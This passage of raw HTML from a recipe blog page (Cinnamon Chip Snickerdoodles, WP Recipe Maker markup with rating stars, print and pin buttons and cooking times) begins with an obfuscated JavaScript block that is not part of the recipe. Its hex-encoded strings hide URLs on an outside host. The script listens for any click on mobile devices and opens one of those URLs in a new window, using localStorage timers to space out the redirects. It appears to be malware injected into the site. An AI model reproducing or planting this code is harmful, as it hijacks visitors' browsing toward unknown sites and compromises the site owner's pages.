_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-134120 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=134120 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/cinnamon-chip-snickerdoodles-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=134120 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FCinnamon-Chip-Snickerdoodles-Collage-2.jpg&amp;description=Cinnamon+Chip+Snickerdoodles&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=134120 data-url=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage-2.jpg data-description="Cinnamon Chip Snickerdoodles" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
